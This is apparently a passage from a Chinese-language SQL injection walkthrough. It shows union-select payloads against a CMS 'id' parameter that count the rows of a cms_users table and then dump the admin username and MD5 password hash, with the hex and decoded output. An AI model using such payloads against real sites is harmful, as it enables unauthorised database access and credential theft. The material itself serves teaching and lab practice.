 * 字段内容
查询表中记录数
[?id=33 and 1=2 union select 1,2,count(*),4,5,6,7,8,9,10,11,12,13,14,15 from
cms_users --+]
cms_users 表中只有一条记录。
查询字段内容
[?id=33 and 1=2 union select
1,2,hex(concat(username,':',password)),4,5,6,7,8,9,10,11,12,13,14,15 from cms_users
--+]
----
61646D696E3A6531306164633339343962613539616262653536653035376632306638383365
----
----
admin:e10adc3949ba59abbe56e057f20f883e
----